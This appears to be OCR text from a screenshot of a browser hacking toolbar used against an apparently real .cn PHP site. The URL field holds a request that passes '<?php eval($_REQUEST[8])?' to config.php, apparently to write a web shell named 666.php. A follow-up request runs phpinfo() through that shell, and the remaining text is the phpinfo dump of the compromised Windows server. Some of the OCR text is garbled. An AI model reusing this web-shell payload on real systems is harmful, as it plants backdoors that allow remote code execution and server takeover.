 b.cn/data/123.php?8=phpinfo();
搜索
INT
SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
http:/ .cn/data/config.php?1=666.php&2=<?php eval($_REQUEST[8])?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.6.27
php
System
Windows NT WIN-FOIHHTO5ZS1 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack
1) i586
Build Date
Oct 14 2016 10:15:39
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS,VC11